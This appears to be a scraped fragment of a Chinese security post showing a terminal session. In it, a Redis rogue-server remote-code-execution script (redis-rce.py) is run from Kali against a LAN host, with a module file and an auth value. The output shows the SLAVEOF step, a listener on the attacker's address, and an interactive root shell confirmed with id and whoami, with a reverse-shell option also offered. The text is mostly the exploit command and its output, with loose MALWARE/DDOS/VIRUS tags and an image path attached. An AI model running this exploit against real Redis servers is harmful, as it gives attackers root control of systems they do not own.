 (root💀kali)-[~/redis-rce]
# python3 redis-rce.py -r 192.168.43.82 -L 192.168.43.247 -f exp.so -a 657260
REDIS RCE
[*] Connecting to  192.168.43.82:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.43.82:6379
[*] Setting filename
[+] Accepted connection from 192.168.43.82:6379
[*] Start listening on 192.168.43.247:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.43.82:38637
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ id
4uid=0(root) gid=0(root) groups=0(root)
$ whoami
root
$
MALWARE
DDOS
VIRUS
亿人安全